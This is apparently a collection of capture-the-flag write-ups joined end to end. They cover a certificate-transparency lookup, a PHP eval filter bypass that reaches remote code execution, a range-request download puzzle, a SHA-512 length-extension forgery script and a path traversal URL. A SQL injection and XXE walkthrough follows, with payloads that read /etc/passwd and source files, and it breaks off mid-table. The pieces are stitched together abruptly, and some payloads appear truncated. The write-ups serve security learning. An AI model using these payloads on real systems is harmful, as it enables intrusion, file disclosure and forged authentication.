-----BEGIN PUBLIC KEY-----MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAuffuWhYrpTW8cdcAWUweT8oZYCp/8pKPYj4eZ3pd7mhYoCkSSeqZ5e+L33O38SoMANogM1NBayYlumOcPxC/C9PHMF6AlaLDH+yX/Fg+a055m0O7+5pJNUVuRn9z7aYhhubnRyjk2cVTHLmOHqK9FPM1QBBdouddMgZYE6plaBdBIMwQ8txuZQs6t862zJfA0/cgT47TtiTNkouHkAuTVXBPcbM5pXIu7MoflJrUjQ0ljuOIFgXQ7wCFusXrIpvuVpqLzRvTD69GA7Cj0Dt9ij7KPrBFM2jFyR8vnm5w+T6sGafXgJEEj0sLmbIReWcNeyHC2Tl9OniyMEqPeLsZoQIDAQAB-----END PUBLIC KEY-----```
SHA1 of base64-decoded public key is: `e7d9335cbc120f133912bb4d4608d4efd833099a`
Searching by SHA1 hash on crt.sh gives us this certificate:[https://crt.sh/?id=2001057066](https://crt.sh/?id=2001057066)
We see that commonName field of cert is `oa4gio7glypwggb9iu3rh8mrc87tnjbs.flag.ga`
Visiting the website gives us the flag.
`flag{c3rTific4t3_7r4n5pArAncY_fTw}` |
# Web Warm-up
We are given a url <http://69.90.132.196:5003/?view-source> which greets us with this PHP script. We want to get contents of a file `flag.php` in this task.
```php
```
We control a parameter `warmup` which is passed through `eval()` function, and is executed as PHP code. We can't use any alphabets in over payload, so we use the fact that in PHP, we can use bitwise operators on 2 strings, which will be applied to each of their characters individually. And that function names can also be strings.
We can send this payload as `warmup`, but wriiten as some operation of 2 strings that don't use any alphabets.
```phpread_file('flag.php')```
We can write a script to generate the payload (`gen.py`) which generates
```php("2%!$&),%"|"@@@@@@@@")("&,!@$0(0"|"@@@'*@@@");```
and use it to get the flag`ASIS{w4rm_up_y0ur_br4in}` |
For this masochists task, we are given a URL to a gigantic file that downloads slowly. The description says that it's part of the tasks. This hints that we might need to download interesting parts of the file by chunks using `Range`. This is confirmed by the `Accept-Ranges` response header:
```$ curl --head http://66.172.11.212:1337/large.tarHTTP/1.1 200 OKServer: nginxDate: Mon, 06 Jul 2020 03:49:15 GMTContent-Type: application/octet-streamContent-Length: 4919797760Last-Modified: Sat, 04 Jul 2020 09:27:11 GMTConnection: keep-aliveETag: "5f004b6f-1253e2800"Accept-Ranges: bytes```
Let's look at the beginning of the file.
```$ curl -r 0-10000 http://66.172.11.212:1337/large.tar -o - | strings[...]Hello, Adventurer!Here's your quest. Look for 38.html in 14.zip.Good luck.[...]```
This information hints that the big TAR file contains several ZIP files, each of which would contain several HTML files. We need to find the correct offset in the TAR to download 14.zip. We used the following script to build an index of the start and end offsets of all ZIP files in the TAR, skipping non-ZIP files:
```file_offsets = {}current_offset = 0SESS = requests.Session()
# This will iterate through all files within the TAR by looking at the file sizes and skipping chunks.# If the file is a ZIP, then store the 'start' and 'start + file_size' offsets.while True: chunk = SESS.get("http://66.172.11.212:1337/large.tar", headers={"Range": "bytes={}-{}".format(current_offset, current_offset+2048)}).content
i = 0 # it seems like all files in the TAR have a 644 permission. # We can use that to identify where the file metadata starts. # 100 bytes before that is the file name.
if b'0000644' not in chunk: break # we have reached the end
while chunk[i+100:i+107] != b'0000644': i += 1
current_offset += i chunk = chunk[i:] # our chunk now starts at the file name.
hexdump(chunk[:160])
metadata = list(filter(None, chunk[:32*16].split(b'\x00'))) file_name = metadata[0] file_size = int(metadata[4], 8)
if file_name.endswith(b'.zip'): current_offset += chunk.find(b'PK') zip_nb = int(file_name[0:2]) file_offsets[zip_nb] = (file_name, current_offset, current_offset + file_size) print(zip_nb, file_name, file_size)
else: print("Not adding", file_name)
current_offset += file_size
print(file_offsets)```
This yields a dictionary containing all offsets. It turns out that each ZIP is around 8Mb in size, still too big to download considering the slow download speed. We will have to download the headers of each ZIP, and iterate through the files within each ZIP.
Once we find the correct offset of the HTML file we're interested in, we download a range of bytes from `start_of_file` to `start_of_file + file_compressed_size + 64`. This will result in a corrupted ZIP, but we can still extract it using 7Zip (it might be possible to fix the ZIP to extract it properly, but that worked and we couldn't be bothered).
We used the following script.
```import requests, sys, os, glob
zip_offsets = {0: (b'00.zip', 952114688, 960164083), 1: (b'01.zip', 960164864, 968215002), 2: (b'02.zip', 968215552, 976267211), 3: (b'03.zip', 976267776, 984319480), 4: (b'04.zip', 984320000, 992371092), 5: (b'05.zip', 992371712, 1000422660), 6: (b'06.zip', 1000423424, 1008474007), 7: (b'07.zip', 1008474624, 1016525526), 8: (b'08.zip', 1016526336, 1024577060), 9: (b'09.zip', 1024578048, 1032628130), 10: (b'10.zip', 1292676608, 1300728512), 11: (b'11.zip', 1300729344, 1308780086), 12: (b'12.zip', 1308781056, 1316831919), 13: (b'13.zip', 1316832768, 1324884862), 14: (b'14.zip', 1324885504, 1332936833), 15: (b'15.zip', 1332937728, 1340988857), 16: (b'16.zip', 1340989440, 1349039050), 17: (b'17.zip', 1349039616, 1357089517), 18: (b'18.zip', 1357090304, 1365142595), 19: (b'19.zip', 1365143552, 1373195111), 20: (b'20.zip', 1633243648, 1641293567), 21: (b'21.zip', 1641294336, 1649344690), 22: (b'22.zip', 1649345536, 1657397491), 23: (b'23.zip', 1657398272, 1665448389), 24: (b'24.zip', 1665448960, 1673498303), 25: (b'25.zip', 1673499136, 1681549265), 26: (b'26.zip', 1681549824, 1689600833), 27: (b'27.zip', 1689601536, 1697651730), 28: (b'28.zip', 1697652736, 1705704865), 29: (b'29.zip', 1705705472, 1713755848), 30: (b'30.zip', 1973804544, 1981855280), 31: (b'31.zip', 1981856256, 1989906786), 32: (b'32.zip', 1989907456, 1997957277), 33: (b'33.zip', 1997958144, 2006009008), 34: (b'34.zip', 2006009856, 2014061518), 35: (b'35.zip', 2014062080, 2022113177), 36: (b'36.zip', 2022113792, 2030167410), 37: (b'37.zip', 2030168064, 2038218676), 38: (b'38.zip', 2038219264, 2046271085), 39: (b'39.zip', 2046272000, 2054324991), 40: (b'40.zip', 2054325760, 2062376298), 41: (b'41.zip', 2062376960, 2070427472), 42: (b'42.zip', 2330476032, 2338527958), 43: (b'43.zip', 2338528768, 2346581026), 44: (b'44.zip', 2346582016, 2354633929), 45: (b'45.zip', 2354634752, 2362683979), 46: (b'46.zip', 2362684928, 2370736220), 47: (b'47.zip', 2370737152, 2378788090), 48: (b'48.zip', 2378788864, 2386840079), 49: (b'49.zip', 2386841088, 2394892339), 50: (b'50.zip', 3477024768, 3485075715), 51: (b'51.zip', 3485076480, 3493126300), 52: (b'52.zip', 3623151104, 3631202624), 53: (b'53.zip', 3631203328, 3639254048), 54: (b'54.zip', 3639255040, 3647304776), 55: (b'55.zip', 3647305728, 3655358340), 56: (b'56.zip', 3655358976, 3663410448), 57: (b'57.zip', 3663411200, 3671459818), 58: (b'58.zip', 3671460352, 3679512310), 59: (b'59.zip', 3679513088, 3687563695), 60: (b'60.zip', 3687564288, 3695615428), 61: (b'61.zip', 3695616000, 3703666420), 62: (b'62.zip', 3703667200, 3711717964), 63: (b'63.zip', 3711718912, 3719771189), 64: (b'64.zip', 3719772160, 3727821910), 65: (b'65.zip', 3727822848, 3735874098), 66: (b'66.zip', 3735875072, 3743924641), 67: (b'67.zip', 3743925248, 3751975683), 68: (b'68.zip', 3751976448, 3760028069), 69: (b'69.zip', 3760028672, 3768079578), 70: (b'70.zip', 3898104320, 3906156153), 71: (b'71.zip', 3906157056, 3914207516), 72: (b'72.zip', 3914208256, 3922258897), 73: (b'73.zip', 3922259456, 3930311209), 74: (b'74.zip', 3930312192, 3938362949), 75: (b'75.zip', 4068387840, 4076438195), 76: (b'76.zip', 4076439040, 4084490885), 77: (b'77.zip', 4084491776, 4092542117), 78: (b'78.zip', 4092542976, 4100594081), 79: (b'79.zip', 4100594688, 4108644547), 80: (b'80.zip', 4108645376, 4116696839), 81: (b'81.zip', 4246721536, 4254772858), 82: (b'82.zip', 4254773760, 4262825317), 83: (b'83.zip', 4262825984, 4270876325), 84: (b'84.zip', 4270877184, 4278927213), 85: (b'85.zip', 4278927872, 4286977929), 86: (b'86.zip', 4286978560, 4295029320), 87: (b'87.zip', 4295030272, 4303080395), 88: (b'88.zip', 4303080960, 4311132747), 89: (b'89.zip', 4311133696, 4319184711), 90: (b'90.zip', 4449210368, 4457260440), 91: (b'91.zip', 4457261056, 4465310933), 92: (b'92.zip', 4465311744, 4473362932), 93: (b'93.zip', 4473363456, 4481414993), 94: (b'94.zip', 4481415680, 4489467058), 95: (b'95.zip', 4489467904, 4497517791), 96: (b'96.zip', 4497518592, 4505569673), 97: (b'97.zip', 4635594240, 4643644378), 98: (b'98.zip', 4643644928, 4651695579), 99: (b'99.zip', 4781720064, 4789770351)}
SESS = requests.Session()
def dl_file_from_offset(off, sz): zf = f"zip_{ZIP_NB}_file_{FILE_NB}.zip"
print(f"Saving file {zf} ...")
off_end = off+sz+64 data = SESS.get("http://66.172.11.212:1337/large.tar", headers={"Range": "bytes={}-{}".format(off, off_end)}).content with open(zf, 'wb') as f: f.write(data) f.close()
# Unzip will fail as the ZIP will be corrupted. # 7zip seems to do the job. os.system("7z -bso2 -y x %s 2>/dev/null" % zf) os.rename("%02d.html" % FILE_NB, "letters/%02d.html" % LETTER_NB) print(f"File for letter {LETTER_NB} saved.") sys.exit()
def iterate_through_zip(off):
chunk = SESS.get("http://66.172.11.212:1337/large.tar", headers={"Range": "bytes={}-{}".format(off, off+200)}).content compressed_sz = int.from_bytes(chunk[18:22], byteorder='little') uncompressed_sz = int.from_bytes(chunk[22:26], byteorder='little') fn_len = int.from_bytes(chunk[26:28], byteorder='little') fn = chunk[30:30+fn_len]
file_start = 30+fn_len+28 print(fn, compressed_sz, uncompressed_sz, fn_len)
if fn == FILE_NAME: # We have iterated in the ZIP all the way to the file we want. # We can download ZIPPED contents of this file with its offsets. dl_file_from_offset(off, compressed_sz) next_offset = off + file_start + compressed_sz
return next_offset
if __name__ == '__main__':
ZIP_NB = int(sys.argv[1]) FILE_NB = int(sys.argv[2]) FILE_NAME = b'%02d.html' % FILE_NB LETTER_NB = max([int(_.split("/")[1].split('.')[0]) for _ in glob.glob("letters/*.html")]) + 1
off = zip_offsets[ZIP_NB][1]
while off is not None: off = iterate_through_zip(off) print("Next offset:", off)
```
Now, by running this script and specifying the ZIP number and the HTML number (`14 38`), we could download and extract the relevant file.
The file contained some obfuscated JS (JSFuck), but displayed the first letter of the flag 'A', and the following information: `next stop: 14.html in 05.zip`.
We repeated the operation with the new numbers, which yielded the following letter, and so on until we got all the letters.
`ASIS{byte_Range_d0nt_pl4y_with_m3}` |
# Eternal Game (TAMUctf2020)
## Challenge description
> No one has ever won my game except me!> nc challenges.tamuctf.com 8812
## The Eternal Game
In this challenge we are provided with **game.py** :```pythonfrom collections import defaultdictimport randomimport hashlibimport sys
x = 1d = defaultdict(int)game_running = Truehigh_score = 653086069891774904466108141306028536722619133804
def gen_hash(x): with open('key.txt', 'r') as f: key = f.read()[:-1] return hashlib.sha512(key + x).hexdigest()
def extract_int(s): i = len(s)-1 result = 0 while i >= 0 and s[i].isdigit(): result *= 10 result += ord(s[i]) - ord('0') i -= 1 return result
def multiply(): global x print 'Multiplier: ' sys.stdout.flush() m = extract_int(raw_input()) sys.stdout.flush() if m < 2 or m > 10: print 'Disallowed value.' elif d[m] == 5: print 'You already multiplied by ' + str(m) + ' five times!' else: x *= m d[m] += 1 sys.stdout.flush()
def print_value(): print x sys.stdout.flush()
def get_proof(): global game_running game_running = False print gen_hash(str(x)) sys.stdout.flush()
game_options = [multiply, print_value, get_proof]def play_game(): global game_running game_running = True print( ''' Welcome the The Game. You are allowed to multiply the initial number (which is 1) by any number in the range 2-10. Make decisions wisely! You can only multiply by each number at most 5 times... so be careful. Also, at a random point during The Game, an asteroid will impact the Earth and The Game will be over.
Feel free to get your proof of achievement and claim your prize at the main menu once you start reaching big numbers. Bet you can't beat my high score! ''' ) while game_running: print '1. Multiply' print '2. Print current value' print '3. Get proof and quit' sys.stdout.flush() game_options[extract_int(raw_input())-1]() sys.stdout.flush() if random.randint(1, 20) == 10: print 'ASTEROID!' game_running = False sys.stdout.flush()
def prize(): print 'Input the number you reached: ' sys.stdout.flush() num = raw_input() sys.stdout.flush() print 'Present the proof of your achievement: ' sys.stdout.flush() proof = raw_input() sys.stdout.flush() num_hash = gen_hash(num) num = extract_int(num)
if proof == num_hash: if num > high_score: with open('flag.txt', 'r') as f: print f.read() elif num > 10**18: print 'It sure is a good thing I wrote this in Python. Incredible!' elif num > 10**9: print 'This is becoming ridiculous... almost out of bounds on a 32 bit integer!' elif num > 10**6: print 'Into the millions!' elif num > 1000: print 'Good start!' else: print 'You can do better than that.' else: print 'Don\'t play games with me. I told you you couldn\'t beat my high score, so why are you even trying?' sys.stdout.flush()
def new(): global x global d x = 1 d = defaultdict(int) sys.stdout.flush() play_game()
main_options = [new, prize, exit]
def main_menu(): print '1. New Game' print '2. Claim Prize' print '3. Exit' sys.stdout.flush() main_options[extract_int(raw_input())-1]() sys.stdout.flush()
if __name__ == '__main__': while True: main_menu()```
### What does it do ?
Essentialy, it is a simple python game with its rules as the following :> Welcome the The Game. You are allowed to multiply the initial number (which is 1) by any number in the range 2-10. Make decisions wisely! You can only multiply by each number at most 5 times... so be careful. Also, at a random point during The Game, an asteroid will impact the Earth and The Game will be over.>> Feel free to get your proof of achievement and claim your prize at the main menu once you start reaching big numbers. Bet you can't beat my high score!
- The proof of achievement of the score is the **SHA512** sum of a secret key and the score x, so basically `SHA512(key || x)`, and this is what the function `gen_hash(x)` is responsible for when you ask the game to give you a proof based on your current score.- The objective in this game is to reach a score higher than `high_score = 653086069891774904466108141306028536722619133804`.- Not surprisingly, we cannot win the game by playing by the rules, even if we manage to multiply all the valid numbers we can't reach `high_score` (Don't even start me on that asteroid).- So, in order to win the game and get the flag, how can we forge a proof with a score high enough knowing that we don't have access to the secret key?
## Vulnerability : hash length extension attack
After a good bit of research, I stumbled upon various articles about hash length extension attacks, which correspond to the scenario of this challenge.
### Overview of the attack
- The hash length extension attack occurs when : - The application entrusts the user with a hash composed of a known **string** prepended with a **secret_key** generated with a vulnerable hash function `H` : `H(secret_key || string)` (In our case the hash is the proof that you ask for when playing the game : `SHA512(key || current_score)`) - To verify the integrity of the **input** data, the application expects the hash : `H(secret_key || input)`. Ideally, this would stop attackers by allowing only inputs that the application provides hashes for. (In our scenario this is when you claim your prize and you are prompted to input the score reached with its proof)
- It turns out that you can still generate a valid hash for arbitrary input as long as we are provided with : - H = the vulnerable hash function used : `SHA512` (SHA512 is part of the SHA-2 family of hashing algorithms, hence it is vulnerable to this attack, more details can be found in the links below) - signature = `H(secret || known_data)` : `SHA512(secret_key || "1")` which is generated when we ask for our proof when the score is `x = 1` - length of `secret` : in our case we don't have the length of the secret key, but that doesn't stop us since we can brute force it
- I link to you these websites which have done a great job of explaining this attack : - <https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks> - <https://en.wikipedia.org/wiki/Length_extension_attack> - <https://crypto.stackexchange.com/questions/3978/understanding-the-length-extension-attack>
### How to carry out the attack ?
We know the game is using SHA512, we have to take note that this hashing function operates on blocks of **128 bytes** (1024 bits), so the input is padded until it reaches a multiple of 128 bytes with the following padding : a '1' bit, a conveniant number of '0' bits, and a final block of 16 bytes representing the bit length of the input (in big endian encoding for the SHA family), example :```00000000: 696e 7075 7480 0000 0000 0000 0000 0000 input...........00000010: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000030: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000040: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000050: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000060: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000070: 0000 0000 0000 0000 0000 0000 0000 0028 ...............(```"input" contains **5** bytes (0x28 bits), so we add **107** bytes of padding `80 00 00 ...` and the **16** remaining bytes contain the bit length of "input" `0000 0000 0000 0000 0000 0000 0000 0028` (5+107+16 = 128 bytes)
When `secret_key + "1"` is hashed, if we suppose the key length is 6, we'd have :```00000000: 5345 4352 4554 3180 0000 0000 0000 0000 SECRET1.........00000010: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000030: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000040: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000050: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000060: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000070: 0000 0000 0000 0000 0000 0000 0000 0038 ...............8```"SECRET"+"1" contains **7** bytes (0x38 bits), so we add **105** bytes of padding `80 00 00 ...` and the **16** remaining bytes contain the bit length of "input" `0000 0000 0000 0000 0000 0000 0000 0038` (7+105+16 = 128 bytes)
Now that we have what the function hashes, let's just append `hiiigh_score = "1"*50` at the end of that block :```00000000: 5345 4352 4554 3180 0000 0000 0000 0000 SECRET1.........00000010: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000020: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000030: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000040: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000050: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000060: 0000 0000 0000 0000 0000 0000 0000 0000 ................00000070: 0000 0000 0000 0000 0000 0000 0000 0038 ...............800000080: 3131 3131 3131 3131 3131 3131 3131 3131 111111111111111100000090: 3131 3131 3131 3131 3131 3131 3131 3131 1111111111111111000000a0: 3131 3131 3131 3131 3131 3131 3131 3131 1111111111111111000000b0: 3131 11```
The reason why we did this is that since we have the signature (`SHA512(secret_key + "1")`), the extension vulnerability allows us to hash arbitrary data (a high score for example) starting at the end of the first block (the above 128-byte block) using the state we already know from *signature*, in other terms we can end up with : `SHA512(secret_key + "1" + padding + hiiigh_score)`. And then we can get the server to calculate that hash by providing as input `"1" + padding + hiiigh_score`. Great !
So if we take a look back at the part of the code for claiming the prize :```pythonprint 'Input the number you reached: 'sys.stdout.flush()num = raw_input()sys.stdout.flush()print 'Present the proof of your achievement: 'sys.stdout.flush()proof = raw_input()sys.stdout.flush()num_hash = gen_hash(num)num = extract_int(num)
if proof == num_hash: if num > high_score: with open('flag.txt', 'r') as f: print f.read()```- num = input score = `"1" + padding + hiiigh_score`- proof = our own calculated hash using the extension vulnerability = `SHA512(secret_key + "1" + padding + hiiigh_score)`
As you can see above, `num_hash = gen_hash(num)` is calculated before `num = extract_int(num)` so our input would not be filtered, and after looking at the function `extract_int(s)` even though our input doesn't contain only digits, it should successfully extract the `"1"*50`, a.k.a `hiiigh_score`.
Now our only obstacle is that we don't know the actual length of `secret_key`, so we need to define a length range and try all possible lengths.
## Not so Eternal
To wrap it up we need to execute these steps :- Get the hash signature with `get_signature()` (we need to do this only once)- Define a key length range of, let's say, 10-20 (this is just a guessing to avoid dealing with large ranges from the beginning, and if it doesn't work we change the range), and for each key length : - Calculate the extended hash using the [hlextend tool](https://github.com/stephenbradshaw/hlextend "hlextend") : `h.extend(append='1'*50, known_data='1', key_len, signature)` - Send the payload = `'1' + padding + '1'*50` (which is returned from the last function) - Send the calculated hash - If it's the correct key length, congrats ! We get the flag !
### Solution```python#!/usr/bin/env python2
import hlextendfrom pwn import *
# wanted score = '1'*50
known_data = '1'append = '1'*50
host = 'challenges.tamuctf.com'port = 8812
length_range = range(10, 20)# generated with get_signature()signature = 'a17b713167841563563ac6903a8bd44801be3c0fb81b086a4816ea457f8c829a6d5d785b49161972b7e94ff9790d37311e12b32221380041a99c16d765e8776c'
# returns sha512(key + '1')def get_signature(): global game game.sendlineafter('3. Exit\n', '1') # option 1: New Game game.sendlineafter('3. Get proof and quit\n', '3') # option 3: Get proof and quit return game.recvuntil('\n').strip()
# with payload being the supposedly score and proof being the sha512 sumdef claim_prize(payload, proof): global game game.sendlineafter('3. Exit\n', '2') # option 2: Claim prize game.sendlineafter('Input the number you reached: \n', payload) # input the score reached ^^ game.sendlineafter('Present the proof of your achievement: \n', proof) # input the proof ^^ answer = game.recvline() print answer # If it starts with that string, it means that we're wrong in the length return not answer.startswith("Don't play games with me")
if __name__ == '__main__': game = remote(host, port) for key_len in length_range: print "\n[+] Trying key length:", key_len h = hlextend.new('sha512') # the extend function returns the `known_data + padding + append` # which will be our payload payload = h.extend(append, known_data, key_len, signature) # for some reason '\x80' and '\x00' are escaped... payload = payload.replace('\\x00', '\x00').replace('\\x80', '\x80') proof = h.hexdigest() if claim_prize(payload, proof): break```
**Flag** : `gigem{a11_uR_h4sH_rR_be10nG_to_m3Ee3}`
**Fun fact** : Luckily enough, I guessed the correct key length by starting off with 10 :D |
This one's a short one. First up, judging by the description, this web server is probably running [tiny-web-server](https://github.com/shenfeng/tiny-web-server). And if you look at the issue tracker, a huge issue is one that involves [path traversal](https://github.com/shenfeng/tiny-web-server/issues/2).
So, as a quick test, let's load up the webserver and append a `/` to the root path to see if we can maybe access the root of the drive, like so: [http://ctf.cscml.zenysec.com:20001//](http://ctf.cscml.zenysec.com:20001//).
And wow, the entire file tree for the root of the drive comes up. Now it's as simple as navigating to the `home/ctf` directory and opening the `flag.txt` file: [http://ctf.cscml.zenysec.com:20001//home/ctf/flag.txt](http://ctf.cscml.zenysec.com:20001//home/ctf/flag.txt). |
## Treasury #1We start off by opening the given URL, we get information about some books :

We open the Network tab in the developer tools and we notice that a request was made to <https://poems.asisctf.com/books.php?type=list>, with the initiator being this [treasury.js](https://poems.asisctf.com/treasury.js) file :

After opening [treasury.js](https://poems.asisctf.com/treasury.js), we see two fetch calls : - The [first one](https://github.com/malikDaCoda/CTFs-writeups/tree/master/web/ASIS%20CTF%20Quals%202020-Treasury/img/Treasury-treasury.js-fetch-excerpt.png "Treasury treasury.js fetch excerpt") is made to `'/books.php?type=excerpt&id=' + book.id`- The [second one](https://github.com/malikDaCoda/CTFs-writeups/tree/master/web/ASIS%20CTF%20Quals%202020-Treasury/img/Treasury-treasury.js-fetch-list.png "Treasury treasury.js fetch list") is made to `'books.php?type=list'`
### SQL injectionAfter testing the `type` parameter for values other than `excerpt` or `list`, we always get an error : `Invalid type`
Moving on to the `id` parameter, only the IDs 1, 2 and 3 return some data (the book excerpts). But if we try to put something like `' OR '1'='1` it works ! It fetches the excerpt of the first book successfully (<https://poems.asisctf.com/books.php?type=excerpt&id='+OR+'1'%3D'1>)
Now let's try a UNION injection with `' UNION SELECT 'ANYTHING` (<https://poems.asisctf.com/books.php?type=excerpt&id='+UNION+SELECT+'ANYTHING>) We get an error message indicating that the server tried to load an XML string out of the string `ANYTHING` that we provided in the union query :

#### Dirty approach (error based)Great ! So now we can fetch anything from the database, and output it in the error message, and in fact this is the approach I took when I continued solving this challenge the first time. But there is a little problem (which is more like an inconvenience) : the error message prints only 80 characters max and stops printing when it encounters a newline, so when fetching data from the database we have to make sure that the newlines are replaced and print only 80 characters at a time, you can find the script I used to do that [here](https://github.com/malikDaCoda/CTFs-writeups/tree/master/web/ASIS%20CTF%20Quals%202020-Treasury/error-based-solve.py "error-based-solve.py")
#### Clean approach (XML injection)Now, for a better and cleaner approach, if we think a little bit about this, since the server is expecting to load an XML string from the database, we can actually create our own XML in the union injection and let the server parse it. But we have to know the structure of the XML string it expects... Well. We can guess, right ? Since we're fetching book excerpts, maybe it expects an `excerpt` tag ? Let's see :- Let this be the XML we're injecting```xml<root> <excerpt>TESTING HERE</excerpt></root>```- Let's put it in the payload : `' UNION SELECT '<root><excerpt>TESTING HERE</excerpt></root>`, and send it- We get `TESTING HERE` in the [response](https://github.com/malikDaCoda/CTFs-writeups/tree/master/web/ASIS%20CTF%20Quals%202020-Treasury/img/Treasury-XML-injection.png "Treasury XML injection"), great ! We successfully crafted an XML string to be parsed by the server
### Database enumerationNow using the XML injection technique, we can enumerate all existing databases, tables and their contents.
#### Enumerate all the tables- **Query payload:** `' UNION SELECT CONCAT('<root><excerpt>', GROUP_CONCAT(table_schema), '|', GROUP_CONCAT(table_name), '</excerpt></root>') FROM information_schema.tables WHERE table_schema != 'information_schema`- **Explanation:** first of all, we wrap what we want to fetch in the previous XML tags (root and excerpt), now to fetch all the names of all databases and tables, there is a special table `information_schema.tables` which contains that information in the columns `table_schema` (database) and `table_name`. We use `GROUP_CONCAT` to get concatenate all the resulting rows in a single one (because the server fetches only the first row), and we use `CONCAT` to concatenate the resulting columns into one (else the union query would fail because of a mismatch of the number of columns), and finally we specify `WHERE table_schema != 'information_schema'` to avoid fetching information about the special database `information_schema` since it doesn't mean anything to us.- **Response:** `ASISCTF|books`, this means that there is only the `books` table in the `ASISCTF` database
#### Enumerate the columns of ASISCTF.books- **Query payload:** `' UNION SELECT CONCAT('<root><excerpt>', GROUP_CONCAT(column_name), '</excerpt></root>') FROM information_schema.columns WHERE table_name = 'books`- **Explanation:** again, we wrap what we need in the XML tags, and with the same technique as the previous one, we fetch all column names from the `books` table.- **Response:** `id,info`, so now our focus is on the `info` column, which we know contains the XML strings.
### Finding the goldNow before writing our next query, we have to put in mind that since the info column contains XML strings, we want the server not to parse those XML strings, we just want to see them in their raw form. Thankfully we can achieve that with MySQL's `REPLACE` function, by replacing `<` with something else.- **Query payload:** `' UNION SELECT CONCAT('<root><excerpt>', REPLACE(GROUP_CONCAT(info, '\n-------------------------------\n'), '<', '>'), '</excerpt></root>') FROM books #`- **Explanation:** we wrap what we need to fetch in XML tags, and use `GROUP_CONCAT` to join all infos by separating them with `\n-------------------------------\n`, and we replace `<` with `>` to avoid the interpration of the inner XML, and we use `#` in the end to comment out the rest of the query.- **Response:** we get all the XML strings, and we notice that there is a surprise of a tag... but a welcome one :```>?xml version="1.0" encoding="UTF-8"?>>book> >id>1>/id> >name>Dīvān of Hafez>/name> >author>Khwāja Shams-ud-Dīn Muḥammad Ḥāfeẓ-e Shīrāzī>/author> >year>1315-1390>/year> >link>https://ganjoor.net/hafez/ghazal/sh255/>/link> >flag>Your flag is not here! Read more books :)>/flag> >excerpt>LONG POEM HERE>/excerpt>>/book>-------------------------------,>?xml version="1.0" encoding="UTF-8"?>>book> >id>2>/id> >name>Gulistan of Saadi>/name> >author>Abū-Muhammad Muslih al-Dīn bin Abdallāh Shīrāzī, the Saadi>/author> >year>1258>/year> >link>https://ganjoor.net/saadi/golestan/gbab1/sh36/>/link> >flag>OK! You can use ASIS{6e73c9d277cc0776ede0cbd36eb93960d0b07884} flag, but I keep the `/flag` file secure :-/>/flag> >excerpt>LONG POEM HERE>/excerpt>>/book>-------------------------------,>?xml version="1.0" encoding="UTF-8"?>>book> >id>3>/id> >name>Shahnameh of Ferdowsi>/name> >author>Abul-Qâsem Ferdowsi Tusi>/author> >year>977-1010>/year> >link>https://ganjoor.net/ferdousi/shahname/jamshid/sh1/>/link> >flag>Just if I could read files :(>/flag> >excerpt>LONG POEM HERE>/excerpt>>/book>-------------------------------```As you can see, the **flag** is in the `flag` tag in the second book : `ASIS{6e73c9d277cc0776ede0cbd36eb93960d0b07884}` But we also get this message `"I keep the /flag file secure"`, let's see how "secure" that is in the second part of this challenge. |
Table of contents- [Web](#web) - [Web Warm-up](#web-warm-up) - [Treasury #1](#treasury-1) - [Treasury #2](#treasury-2)
# Web## Web Warm-upPoints: 35#### Description>Warm up! Can you break all the tasks? I'll pray for you!>>read flag.php>>Link: [Link](http://69.90.132.196:5003/?view-source)### SolutionWhen we access the link we get the next code:```php /"`. Using this, we can achive RCE with the next exploit: ```$_="`{{{"^"?<>/";${$_}[_](${$_}[__]);```. Breaking it down, we have:- `$_="_GET"` (a variable called `_` with the value `_GET`)- `${$_}[_]` (invoking `$_GET[_]` that will take the value from the query parameter called `_`. We will use this to pass a function)- `(${$_}[__]);` (this will translate into `($_GET[__])`. We will use this as argument for the function we choose to pass)
The request's parameters that will get us the flag:

Flag: ASIS{w4rm_up_y0ur_br4in}
## Treasury #1Points: 57#### Description>[A Cultural Treasury](https://poems.asisctf.com/)### SolutionThe site prompts us with a list of items, each one with two available actions:- excerpt: view a fragment from the file- read online: open a link from another domain(outside of the challenge scope)

I played a little with the site and this is everything that I found interesting:

We can make calls to get fragments of the books by providing the id of what we want to see. I played a little with the `type` parameter, but beside the values `excerpt` and `list` there's nothing else there. At this point I start trying for SQL injection on the `id` parameter.
There seems to be only entries with the id 1,2 and 3. If we enter any other value we get a HTTP 200 response with an empty body. So, if we provide the id 4, we get nothing. Keeping that in mind we try `4' or id='3` and we get the fragment that coresponds to id 3. Sweet!

Let's get the number of columns: `null' union select 'null`

Seems that the output from the database should be XML to be parsed by `simplexml_load_string()`. So, now we have to combine SQLi with XXE to advance.Below are the payloads used with a description and the information gathered.
| Payload | Description | Information ||---------|-------------|-------------||```4' union select '<root><id>4</id><excerpt>a</excerpt></root>``` | Finding the structure of XML | returns `a`, so we can control the field `<exceprt></expert>`||```4' union select ']><root><id>4</id><excerpt>&tes;;</excerpt></root>``` | We test for XXE | We can view the content from /etc/passwd, so we can further exploit ||```4' union select ']><root><id>4</id><excerpt>&tes;;</excerpt></root>``` | We retrieve as base64 the content from the `books.php` | Get the source code. [see below](#books.php) ||```4' union select concat('<root><id>4</id><excerpt>',database(),'</excerpt></root>') where 'a'='a``` | Get the current DB | `ASISCTF`||```4' union select group_concat('<root><id>4</id><excerpt>',schema_name,'</excerpt></root>') from information_schema.schemata where ''=' -> returns information_schema``` | Try to get all the DBs | We get an error because this will have multiple `root` elements||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,schema_name,0x7c) from information_schema.schemata),'</excerpt></root>') where ''='``` | Get all the DBs | We get `information_schema,ASISCTF`||```4' union select concat('<root><id>4</id><excerpt>',(select group_concat(0x7c,table_name,0x7c) from information_schema.tables where 